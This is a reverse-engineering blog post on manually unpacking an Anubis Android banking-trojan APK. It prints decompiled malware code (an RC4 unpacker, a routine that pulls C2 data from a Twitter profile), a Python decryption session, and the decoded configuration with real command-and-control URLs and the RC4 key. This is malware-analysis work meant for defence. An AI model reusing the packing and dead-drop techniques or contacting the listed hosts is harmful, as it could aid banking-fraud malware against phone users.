# Manually unpacking Anubis APK

sysopfb.github.io/malware,/reverse-engineering/2018/08/30/Unpacking-Anubis-APK.html

Random RE

August 30, 2018

Aug 30, 2018

I've been seeing people talk about Anubis lately so I decided to take a look at it, unfortunately these led me to a whole bunch of packed APK files. Obviously there are blog posts describing the unpack files but all the hashes are leading me to the packed versions. So what do you do in this situation? Well you learn how to search basically, just like you have to learn how to use your favorite search engine if you have a virustotal account you end up having to figure out how to search for whatever you're looking for. Take a look at the jadx-gui picture in this phishlabs writeup[1], in this writeup we can see a number of strings but if we search for the twitter address on VirusTotal[2] then we come up with a number of classes.dex files.

Example hash: 7118e74f6a1bad86fa0a72c3e5e424c36c11087c4e369b09dcb7bf5c3ace78fa

Searching for the twitter address from the aforementioned writeup leads us to a number of dex files in VirusTotal

| | | | | | | |
|---|---|---|---|---|---|---|
| 7118e74f6a1bad86fa0a72c3e5e424c36c11087c4e369b09dcb7bf5c3ace78fa 4c3f2063022ab6e8d3b8e5a21dbe7325 dex android | 17 / 59 | 2018-08-27 03:35:56 | 2018-08-27 03:35:56 | 1 | 1 | 259.5 KB |

We can then pivot backwards from this file to see where this dex file came from by utilizing the ITW(In The Wild) tab which will show that it came from a file bundle.

**In-the-wild file names**

classes.dex

**File bundles**

This file was sent to VirusTotal in one or more file bundles, these are the sha256 hashes of those bundles.

5cbdc3379cce9cd55f629c0dc86b42d252aedbd7cc0026fc6833db1a92f8e8c6

This file bundle is just a zipped up classes.dex file, using the ITW tab again we see it was created during the execution of another file.## Execution parents

This file was created during the sandboxed execution of the following files.

ee4f87c998534cc43f4859d2104851607d659eb5da7009909388516af80fbee5

This parent file is an APK with a similar looking obfuscation as the other files I had looked at from reading reports! So these obfuscated APKs are creating these Anubis DEX files which is actually a common occurrence with packed APK files that keep an encoded DEX file on board as a resource.

Another hint that this is packed is by taking a look at the manifest inside this APK.

```
ee4f87c998534cc43f4859d2104851607d659
  Source code
    android.support
    com
      lpapxwl.bemtobai
      tqihvwlh.tqihvwlh
        tqihvwlh
        KmvGpo
        SVBkpSlwf
        VSObmNPemQac
        mAZRqW
        ryOEzrEau
  Resources
    META-INF
    res
    resources.arsc
    classes.dex
    AndroidManifest.xml
    image
      files-list.txt
      files
  Certificate
```

```
18  <uses-permission android:name="android.permission.CALL_PHONE"/>
19  <uses-permission android:name="android.permission.RECORD_AUDIO"/>
20  <uses-permission android:name="android.permission.READ_PHONE_STATE"/>
21  <uses-permission android:name="android.permission.INTERNET"/>
22  <uses-permission android:name="android.permission.RECEIVE_BOOT_COMPLETED"/>
23  <application android:theme="@style/Theme.Translucent.NoTitleBar" android:label="Adobe Flash Pla
24    <activity android:label="jongpvpfclx" android:name="com.fipuhfiqp.nauhtnp.tbheftjg"/>
25    <activity android:theme="@style/Theme.Translucent.NoTitleBar" android:name="com.google.andr
26    <meta-data android:name="com.google.android.gms.version" android:value="12211000"/>
27    <meta-data android:name="android.support.VERSION" android:value="26.1.0"/>
28    <meta-data android:name="android.arch.lifecycle.VERSION" android:value="27.0.0-SNAPSHOT"/>
29    <activity android:name="com.fipuhfiqp.nauhtnp.tjcuvwyl.SklfYQfgy">
30      <intent-filter>
31        <action android:name="android.intent.action.MAIN"/>
32        <category android:name="android.intent.category.LAUNCHER"/>
33      </intent-filter>
34    </activity>
35    <receiver android:name="com.fipuhfiqp.nauhtnp.kgzvaomjvqz.hwCpiFtW" android:permission="an
36      <intent-filter>
37        <action android:name="android.provider.Telephony.SMS_DELIVER"/>
38      </intent-filter>
39    </receiver>
40    <receiver android:name="com.fipuhfiqp.nauhtnp.kgzvaomjvqz.YqzPFSMnxBPs" android:permissior
41      <intent-filter>
42        <action android:name="android.provider.Telephony.WAP_PUSH_DELIVER"/>
43        <data android:mimeType="application/vnd.wap.mms-message"/>
44      </intent-filter>
45    </receiver>
46    <activity android:name="com.fipuhfiqp.nauhtnp.xqLzJPAPpIMP">
47      <intent-filter>
```

We can see lots of referenced code in the manifest which doesn't actually exist in the current decompiled DEX file, this is another very big indicator that we're dealing with an encoded DEX file in this APK. So the idea is that initial execution in this APK will decode the hidden classes.dex file and replace the current one with that one. Since the resources has a file called 'files' which is just binary data I assume all my theories up until now are true, we could then just execute the APK and catch the decoded classes.dex file like how sandboxes do but that's not really any fun.So a few possible ways to attack finding the relevant code section that will be responsible for decoding the dex file, we can trace execution through the obfuscated code of the current dex file and look for possibilities or interesting functions, you can look for where the resource object gets loaded and then trace that, or you can just blindly look for functions that might appear to be doing something interesting and then backtrack. You'd actually be surprised how often number 3 works after you have a few years experience with reverse engineering malware.

For this one however because of all the garbage code that's been addded I just literally searched the decompiled code for "^ " and ended up finding an interesting little function that was being called with an array of integers over and over again by the int values were changing(obfuscated strings?).

```
boolean z2 = false;
while (i < length) {
    String str2 = "tsvsnwoene";
    this.oICEdUJ = false;
    int i4 = (i3 + 1) & 255;
    this.oICEdUJ = false;
    i3 = (i2 + RDHniZTBfB[i4]) & 255;
    RDHniZTBfB(RDHniZTBfB, i4, i3);
    this.nlqLaJz = true;
    str = "iaerear s";
    int i5 = (RDHniZTBfB[i4] + RDHniZTBfB[i3]) & 255;
    boolean z3 = true != (true == this.oICEdUJ);
    bArr2[i] = (byte) (RDHniZTBfB[i5] ^ bArr[i]);
    i++;
    int i6 = i3;
    i3 = i4;
    z2 = z3;
    i2 = i6;
}
```

If you've spent much time reversing encoding and encryption algorithms you might recognize the general flow of that code block but I won't ruin the surprise for now for the rest of you.

Backtracking we can see this function and others named the same, this is basically an overloaded function which can make tracing execution a little painful as you have to match up which function does what based on which parameters are passed. Ofcourse since there's garbage code and obfuscation that can be easier said than done sometimes.```java
public byte[] RDHniZTBfB(byte[] bArr) {
    boolean z = false;
    int[] iArr = new int[0];
    iArr = new int[]{802, 13, 15729};
    String str = "erbiuargnap san";
    this.nlqLaJz = false;
    byte[] RDHniZTBfB = RDHniZTBfB(OAeAqJYuzXcD, 0);
    this.dlPiWCFOIB = "teipjt noa";
    RDHniZTBfB(this.dlPiWCFOIB, false, "mieiegr mr", false, false);
    dlPiWCFOIB(this.VPnrWMRa);
    int length = bArr.length;
    byte[] bArr2 = new byte[length];
    if (OAeAqJYuzXcD.length < 49) {
        RDHniZTBfB("idkosn", false, "znrtso pkcoc", this.nlqLaJz, this.nlqLaJz);
        this.olCEdUJ = this.nlqLaJz;
        RDHniZTBfB[0] = (byte) (OAeAqJYuzXcD.getClass().isPrimitive() ? 1 : 0);
        if (true != this.olCEdUJ) {
            dlPiWCFOIB();
        } else {
            dlPiWCFOIB(true, "aoigiclsu gnai", 7381);
            dlPiWCFOIB();
        }
```

So this function takes an array and then it sets the byte array that it ends up XORing so what is this 'OAeAqJYuzXcD'? Searching for it shows that it's built as a byte array.

```java
public SVBkpSlwf() {
    int[] iArr = new int[]{10078, 2318, 47, 5, 54, 1, 15095};
    iArr = new int[0];
    RDHniZTBfB(this.azqCvNEzDPT, false, this.azqCvNEzDPT, false);
    this.nlqLaJz = true;
    this.dlPiWCFOIB = "smusat bctsy";
    OAeAqJYuzXcD = new byte[HOaHtGFgxYht.olCEdUJ];
    this.nlqLaJz = false;
```

The value being passed in for the length of the array is 256 so this a byte array of length 256. Searching for this array some more shows that it's also used with the same 256 value and filled with data based on a byte array passed in. So this looks like it's building an SBOX similar to RC4. Looking for how this all gets called shows that it ends up being called near the top of the 'com.lpapxwl.bemtobai.SVBkpSlwf' class.```
private void RDHniZTBfB(byte[] bArr, byte[] bArr2) {
    int[] iArr = new int[]{5830, 44, 26, 6541, 50};
    iArr = new int[]{97, 100, 91, 2, 8};
    String str = "clasgrsota";
    iArr = new int[]{23, 55, 94, 17, 22, 98, 17, 6849, 4952, 19789};
    this.olCEdUJ = false;
    this.olCEdUJ = true;
    this.nlqLaJz = !this.olCEdUJ;
    int i = 0;
    int i2 = 0;
    boolean z = false;
    while (i < HOaHtGFgxYht.olCEdUJ) {
        String str2 = "nisier";
        this.dlPiWCFOIB = "twilusb orndra";
        int i3 = ((i2 + OAeAqJYuzXcD[i]) + bArr2[i]) & 255;
        if (z || true != this.olCEdUJ) {
        }
        this.olCEdUJ = false;
        str = "taretfp hn";
        byte b = OAeAqJYuzXcD[i3];
        boolean z2 = true == this.nlqLaJz;
        this.dlPiWCFOIB = "rmdlaudcy asp";
        this.dlPiWCFOIB = "rsdlruyiao oano";
        String str3 = "rdtsza ";
        OAeAqJYuzXcD[i3] = OAeAqJYuzXcD[i];
        str3 = "futnegaei id";
        OAeAqJYuzXcD[i] = b;
        String str4 = "irigea cioxsbn";
        str4 = "ldkgeo";
        str4 = "dsndsgl ni";
        i++;
```

We can continue to follow that plus the previously identified function that was XORing the SBOX back to a section of code near the top of the same code page.

```
byte[] bArr = new byte[]{(byte) 75, (byte) 41, (byte) -22, (t
this.olCEdUJ = this.olCEdUJ;
byte[] bArr2 = new byte[HOaHtGFgxYht.olCEdUJ];
String str = "islrozr tn";
dlPiWCFOIB(67, 77);
dlPiWCFOIB(74, 12821);
RDHniZTBfB(12951);
dlPiWCFOIB(bArr, bArr2);
this.nlqLaJz = true;
RDHniZTBfB(bArr, bArr2);
```

What stands out there is that another 256 byte array is being built and then passed in to the ‘dlPiWCFOIB’ function and then passed into the overloaded function that builds the SBOX like we previously found. Looking up the ‘dlPiWCFOIB’ function shows that it is initializing the SBOX.```
private void dIPiWCFOIB(byte[] bArr, byte[] bArr2) {
    int[] iArr = new int[0];
    String str = "spxvpe nasicboa";
    int length = bArr.length;
    this.nlqLaJz = true != this.nlqLaJz;
    this.nlqLaJz = true;
    this.nlqLaJz = false;
    int i = 0;
    while (i < HOaHtGFgxYht.oICEdUJ) {
        this.dIPiWCFOIB = "adapbudvdrgm h";
        bArr2[i] = bArr[i % length];
        String str2 = "lmnera mc";
        OAeAqJYuzXcD[i] = (byte) i;
        this.dIPiWCFOIB = "icgoanei";
        i++;
    }
```

So could the array of integers at the top of the decoding overview screenshot be the RC4 key then? Let's test it on the binary data blob we found in the resources.```
>>> a = "(byte) 75, (byte) 41, (byte) -22, (byte) 1, (byte) -99, (byte) -118, (byte)
73, (byte) 34, (byte) 71, (byte) -89, (byte) -26, (byte) 11, (byte) -21, (byte) 24,
(byte) -108, (byte) -24, (byte) 24, (byte) 89, (byte) 20, (byte) 91, (byte) -49,
(byte) 104, (byte) -99, (byte) -16, (byte) 27, (byte) 73, (byte) 38, (byte) -123,
(byte) -60, (byte) 14, (byte) -71, (byte) -4, (byte) 102, (byte) -96, (byte) 37,
(byte) 46, (byte) -101, (byte) -13, (byte) 24, (byte) -44, (byte) -56, (byte) -95"
>>> a.split('(byte) ')
['', '75, ', '41, ', '-22, ', '1, ', '-99, ', '-118, ', '73, ', '34, ', '71, ', '-89,
', '-26, ', '11, ', '-21, ', '24, ', '-108, ', '-24, ', '24, ', '89, ', '20, ', '91,
', '-49, ', '104, ', '-99, ', '-16, ', '27, ', '73, ', '38, ', '-123, ', '-60, ',
'14, ', '-71, ', '-4, ', '102, ', '-96, ', '37, ', '46, ', '-101, ', '-13, ', '24, ',
'-44, ', '-56, ', '-95']
>>> b = a.split('(byte) ')
>>> b
['', '75, ', '41, ', '-22, ', '1, ', '-99, ', '-118, ', '73, ', '34, ', '71, ', '-89,
', '-26, ', '11, ', '-21, ', '24, ', '-108, ', '-24, ', '24, ', '89, ', '20, ', '91,
', '-49, ', '104, ', '-99, ', '-16, ', '27, ', '73, ', '38, ', '-123, ', '-60, ',
'14, ', '-71, ', '-4, ', '102, ', '-96, ', '37, ', '46, ', '-101, ', '-13, ', '24, ',
'-44, ', '-56, ', '-95']
>>> b = b[1:]
>>> b
['75, ', '41, ', '-22, ', '1, ', '-99, ', '-118, ', '73, ', '34, ', '71, ', '-89, ',
'-26, ', '11, ', '-21, ', '24, ', '-108, ', '-24, ', '24, ', '89, ', '20, ', '91, ',
'-49, ', '104, ', '-99, ', '-16, ', '27, ', '73, ', '38, ', '-123, ', '-60, ', '14,
', '-71, ', '-4, ', '102, ', '-96, ', '37, ', '46, ', '-101, ', '-13, ', '24, ',
'-44, ', '-56, ', '-95']
>>> b[-1].split(',')
['-95']
>>> map(lambda x: x.split(', '),b)
[['75', ''], ['41', ''], ['-22', ''], ['1', ''], ['-99', ''], ['-118', ''], ['73',
''], ['34', ''], ['71', ''], ['-89', ''], ['-26', ''], ['11', ''], ['-21', ''],
['24', ''], ['-108', ''], ['-24', ''], ['24', ''], ['89', ''], ['20', ''], ['91',
''], ['-49', ''], ['104', ''], ['-99', ''], ['-16', ''], ['27', ''], ['73', ''],
['38', ''], ['-123', ''], ['-60', ''], ['14', ''], ['-71', ''], ['-4', ''], ['102',
''], ['-96', ''], ['37', ''], ['46', ''], ['-101', ''], ['-13', ''], ['24', ''],
['-44', ''], ['-56', ''], ['-95']]
>>> map(lambda x: x.split(', ')[0],b)
['75', '41', '-22', '1', '-99', '-118', '73', '34', '71', '-89', '-26', '11', '-21',
'24', '-108', '-24', '24', '89', '20', '91', '-49', '104', '-99', '-16', '27', '73',
'38', '-123', '-60', '14', '-71', '-4', '102', '-96', '37', '46', '-101', '-13',
'24', '-44', '-56', '-95']
>>> c = map(lambda x: x.split(', ')[0],b)
>>> c
['75', '41', '-22', '1', '-99', '-118', '73', '34', '71', '-89', '-26', '11', '-21',
'24', '-108', '-24', '24', '89', '20', '91', '-49', '104', '-99', '-16', '27', '73',
'38', '-123', '-60', '14', '-71', '-4', '102', '-96', '37', '46', '-101', '-13',
'24', '-44', '-56', '-95']
>>> map(int,c)
[75, 41, -22, 1, -99, -118, 73, 34, 71, -89, -26, 11, -21, 24, -108, -24, 24, 89, 20,
91, -49, 104, -99, -16, 27, 73, 38, -123, -60, 14, -71, -4, 102, -96, 37, 46, -101,
-13, 24, -44, -56, -95]
>>> d = map(int,c)
>>> map(lambda x: x & 0xff, d)
[75, 41, 234, 1, 157, 138, 73, 34, 71, 167, 230, 11, 235, 24, 148, 232, 24, 89, 20,
91, 207, 104, 157, 240, 27, 73, 38, 133, 196, 14, 185, 252, 102, 160, 37, 46, 155,
``````
243, 24, 212, 200, 161]
>>> e = map(lambda x: x & 0xff, d)
>>> map(chr,e)
['K', ')', '\xea', '\x01', '\x9d', '\x8a', 'I', '"', 'G', '\xa7', '\xe6', '\x0b',
'\xeb', '\x18', '\x94', '\xe8', '\x18', 'Y', '\x14', '[', '\xcf', 'h', '\x9d',
'\xf0', '\x1b', 'I', '&', '\x85', '\xc4', '\x0e', '\xb9', '\xfc', 'f', '\xa0', '%',
'.', '\x9b', '\xf3', '\x18', '\xd4', '\xc8', '\xa1']
>>> ''.join(map(chr,e))
'K)\xea\x01\x9d\x8aI"G\xa7\xe6\x0b\xeb\x18\x94\xe8\x18Y\x14[\xcfh\x9d\xf0\x1bI&\x85\xc

>>> f = ''.join(map(chr,e))
>>> rc4 = ARC4.new(f)
>>> rc4.decrypt(data)[:500]
'\x88P\xe3"\x8d\xfa{A\x9d\xe2\xf3\xd67\x80\x0f(\xfc\xf8\'\xff\xe7\xf9Ul\xff\x9b\x9eQ{\

\xb8\xf4\xbbT\xfca\xf4\x10\xd0\t\xf2\x12;\xbc\x8b\x0b\x89\x99K\xc5s\xf7\x8fN\x0c3vc\xa
 \xdd\x987zMl\x03\xf1?
\xb1\x82}m\x02\x14|\\\x01\xc8\xc8\xec<.\xf0;\xd4#\xac\xe8j\x01]\xf6W\xa6\x86\xf7\xa5\x
\x8d\xdb\xb4\x16<n2\x13c\xb6W\x90\xa5\x12\xeb\x92\x8e\x1e\t`Y\xcfr\xb0yt\x94\xe6S\xc6u
\xde\x08[\x9b\xe0\x9e\x86.\x8f\xfa\x84\xbb\x82"\xe7u\xd8\xa9\xfe\x96\xa5@\xdf\x9b\xfe\
<\x9e\x1e\xd2\xcc\xb2\x99Y\x18d\x98\xcc\x10\xc0P!\xc7(\x179&b*\x8d\xfeTU\xd3\x18"9Y--
\xa9e|\x92\xeb*\xa0F\xc5}x$\x82jdm!*\xceH\xb1\xedb\xd0Q1w\xe3O\xf5.\xf7\xeb\x84\xa1*W\
\xe8\xac\xb0c\xdc\xe9+\xe0\xc1\x03\xcc\xc5\xff\xe7\xc8\'Y\xa6\x8f\xb9\xc0\x81\nl5\xc3\
<\xe8\xf8\xd1\xff\xad7>Tb\\\x1c\x0c\xed\xa2\xf0J\x12\xd7\x07+
\xb2\xba\xac\x1bL,\xef\x8f@Ia\t\xe8\xc3\xbb\xa9\x1az\xe8\xee\xb4\xa7\xfe\t\xce"('
```

Well that didn't work, so let's take a look at the binary data a little closer.

```
>>> data[:100]
'\x9a\xb8\x01\x00B\xa3\xe1&\xdbY\x9agN\xbb\xc44vv\x8ch?
\x12\x89/\xd9\xeb(N"p\xbd\x1fY\xd1\x00\xde\x0es\xc3\xe2D\xa4\xd5\xa09\x8e\x86\xc7\xa3m
\xb9w\xc0M\x02\xf7CJ\x15\xa3X*\x7f\xf6'
```

The first four bytes could be an integer, maybe a length value?

```
>>> import struct
>>> struct.unpack_from('<I', data)
(112794,)
>>> len(data)
225596
```

It's definately possible, so let's try decrypting past that.

```
>>> rc4 = ARC4.new(f)
>>> rc4.decrypt(data[4:])[:500]
'PK\x03\x04\x14\x00\x00\x00\x08\x00\xad\x85\x0fMGt\xb5\x9c"\xb8\x01\x00\xf4\r\x04\x00\

\xdc\xe1^7\xb8\xde\x18D\x04V]\'\xa2x\x1f\xab\xebz\xa0\xeb\xf7\x7fU\xafgz\xc2\x04\xe2\'
\xdfz\xe3\xd2N\x97\xf4\xd8vQ\x9b\x17\xa7\x1f\xcd\xee\xf5\xb7\xff\x9c\xd2J\x04\x85\x10\
p\x027(\x05\x0f\x82\xa9\xe0\x19\xb0\x00\xac\x06\x1b\xc0V\xf07\xf0\nx\x13\xbc\x05\x0e\x
\xd0n\x06\xce\x07\xae\x06\xd7\x83\x1bA\x0e\x18\t*\xc04\xf0<x\x05\xc4\xc0\x0f\xe0\xe4\x
x\x18,\x00\x1b\xc0K\xe0}\xf0\x11\xf8\x01\xa4\xcf\x12\xe2\\p-
\xb8\x01t\x05w\x82\xee\xa07\xe8\x0b\xf2\x80\x1f\x94\x83\x07\xc0_\xc1x\xf00\x98\n\x9e\x
```There we go, a zip file header and the name of the zipped file is classes.dex!

A quick look at the decoded dex file shows lots of interesting data including our twitter string from earlier.

```
package com.fipuhfiqp.nauhtnp;

public class a
{
  public final String a = "https://stefankoyebandavaiknam.com";
  public final String b = "";
  public final String c = "/private/getfiles.php";
  public final String d = "https://twitter.com/khmelnytskiy";
  public final String e = "/private/ratgate.php";
  public final boolean f = false;
  public final String g = "flashl";
  public final String h = "8";
  public final String i = "8";
  public final String j = "Google Start Protect";
  public final int k = 10000;
  public final String l = "";
  public final int m = 12000;
  public boolean n = false;
  public String o = "<urlImage>";
  public boolean p = true;
  public int q = 450;
  public int r = 0;
  public int s = 6;
}
```

Looking around at some of the other code shows a few interesting routines.

RC4:```java
private int[] c(byte[] paramArrayOfByte)
{
  int[] arrayOfInt = new int[256];
  int i = 0;
  for (int j = 0; j < 256; j++) {
    arrayOfInt[j] = j;
  }
  int k = 0;
  while (i < 256)
  {
    k = (256 + (k + arrayOfInt[i] + paramArrayOfByte[(i % paramArrayOfByte.length)])) % 256;
    a(i, k, arrayOfInt);
    i++;
  }
  return arrayOfInt;
}

public byte[] a(byte[] paramArrayOfByte)
{
  return b(paramArrayOfByte);
}

public byte[] b(byte[] paramArrayOfByte)
{
  byte[] arrayOfByte = new byte[paramArrayOfByte.length];
  for (int i = 0; i < paramArrayOfByte.length; i++)
  {
    this.b = ((1 + this.b) % 256);
    this.c = ((this.c + this.a[this.b]) % 256);
    a(this.b, this.c, this.a);
    arrayOfByte[i] = ((byte)(this.a[((this.a[this.b] + this.a[this.c]) % 256)] ^ paramArrayOfByte[i]));
  }
  return arrayOfByte;
}
```

Hexlify:

```java
public static String a(byte[] paramArrayOfByte)
{
  StringBuffer localStringBuffer = new StringBuffer(2 * paramArrayOfByte.length);
  int i = paramArrayOfByte.length;
  for (int j = 0; j < i; j++)
  {
    String str = Integer.toString(0xFF & paramArrayOfByte[j], 16);
    if (str.length() < 2) {
      localStringBuffer.append('0');
    }
    localStringBuffer.append(str);
  }
  return localStringBuffer.toString();
}
```

So going off prior research into Anubis we know that the twitter data is then base64 decode to a hexlified string, so let's find where that twitter string gets used.```java
  c.this.a.getClass();
  this.a = ((HttpURLConnection)new URL("https://twitter.com/khmelnytskiy").openConnection());
  this.a.setRequestMethod("GET");
  this.a.connect();
  InputStream localInputStream = this.a.getInputStream();
  StringBuffer localStringBuffer = new StringBuffer();
  this.b = new BufferedReader(new InputStreamReader(localInputStream));
  for (;;)
  {
    String str = this.b.readLine();
    if (str == null) {
      break;
    }
    localStringBuffer.append(str);
  }
  this.c = localStringBuffer.toString().replace(" ", "");
  this.c = c.this.a(this.c, "&lt;zero&gt;", "&lt;/zero&gt;");
  this.c = c.this.d(this.c);
}
```

Here we can see the twitter string being used along with it referencing the tags for pulling out the data, following one of the later function calls if we're assuming it's first going to base64 decode and unhexlify leads us to the following function.

```java
public String d(String paramString)
{
  this.a.getClass();
  return c(paramString, "flash1");
}
```

So could this be the RC4 key then? Let's test with the hexlified string from the phishlabs report.

```
>>> m = "3090c08a8f3c3950d98c612399622d02057bce22a5b8b01e4dc3960fa03648c822f3"
>>> a = binascii.unhexlify(m)
>>> a
'0\x90\xc0\x8a\x8f<9P\xd9\x8ca#\x99b-
\x02\x05{\xce"\xa5\xb8\xb0\x1eM\xc3\x96\x0f\xa06H\xc8"\xf3'
>>> l = ARC4.new('flash1')
>>> w = l.decrypt(a)
>>> w
'hxxps://lukasstefankotiywlepok.com'
```

It works! That's it, hope it helps! For further reading I've included a number of references to android unpacking articles.

References:

1. https://info.phishlabs.com/blog/bankbot-anubis-threat-upgrade
2. https://www.virustotal.com/#/intelligence-overview
3. https://www.fortinet.com/blog/threat-research/unmasking-android-malware-a-deep-dive-into-a-new-rootnik-variant-part-i.html
4. https://link.springer.com/article/10.1186/s13638-016-0720-3
5. https://arxiv.org/pdf/1801.01633.pdf6. https://d3gpjj9d20n0p3.cloudfront.net/fortiguard/research/AndroidPackers_Hacktivity.pdf